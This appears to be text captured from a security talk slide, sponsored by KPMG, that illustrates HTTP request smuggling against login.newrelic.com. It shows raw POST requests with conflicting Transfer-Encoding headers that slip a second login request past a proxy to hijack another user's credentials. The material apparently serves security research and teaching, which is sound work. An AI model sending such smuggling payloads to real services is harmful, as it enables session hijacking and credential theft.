 Today's Streaming Sponsor
KPMG
Cyber Security
Request hijacking
Proxy use the 2nd header (TE Off)
POST / HTTP/1.1
Host: login.newrelic.com
Content-Length: 142
Transfer-Encoding: chunked
Transfer-Encoding: x
0
POST /login HTTP/1.1
Host: login.newrelic.com
Content-Type: application/x-www-
form-urlencoded
Content-Length: 100
…
login[password]=x&login[email]=X
WS use the 1rst header (TE On)
POST / HTTP/1.1
Host: login.newrelic.com
Content-Length: 142
Transfer-Encoding: chunked
Transfer-Encoding: x
0
POST /login HTTP/1.1
Host: login.newrelic.com
Content-Type: application/x-www-
form-urlencoded
Content-Length: 100
…
login[email]=XPOST /login HTTP/1.1
Host: login.newrelic.com
email=super@admin.com&password=